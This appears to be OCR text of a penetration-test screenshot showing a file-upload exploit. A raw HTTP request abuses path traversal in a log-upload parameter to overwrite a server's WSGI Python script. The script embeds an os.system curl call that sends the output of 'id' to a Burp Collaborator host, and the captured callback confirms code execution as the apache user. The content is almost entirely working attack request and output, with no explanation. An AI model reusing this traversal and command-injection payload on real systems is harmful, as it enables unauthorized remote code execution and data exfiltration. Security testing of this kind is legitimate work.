 POST /logupload?logMetaData=
{"itrLogPath":"../../../../../../etc/httpd/html/wsgi_log_upload","logFileType":"log_upload_wsgi.py","
workloadID":"2"} HTTP/1.1
Host: 192.168.1.9
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryH8GoragzRFVTw1VD
Accept-Language: en-US,en;q=0.9
Content-Length: 3864
------WebKitFormBoundaryH8GoragzRFVTw1VD
Content-Disposition: form-data; name="logfile"; filename=""
Content-Type: text/plain
#! /usr/bin/env python3
import cgi
import os,sys
import logging
import json
os.system('/usr/bin/curl http://q8zxx5nq1inx6ufa6i81akmgg7mzao.burpcollaborator.net/$(id)')
WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME = "workload_log_{}.zip"
class LogFileJson:
""" Defines format to upload log file in harness
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Mar 2021 23:29:55 GMT
3 Server: Apache/2.4.43 (Unix) OpenSSL/1.0.2v-fips mod_wsgi/4.7.1 Python/3.7
4 X-Frame-Options: DENY
5 X-Content-Type-Options: nosniff
6 Content-Length: 28
7 Connection: close
8 Content-Type: text/html; charset=utf8
9
10 File uploaded successfully.
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions
that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /uid=25(apache) HTTP/1.1
2 Host: q8zxx5nq1inx6ufa6i81akmgg7mzao.burpcollaborator.net
3 User-Agent: curl/7.61.1
4 Accept: */*
INSPECT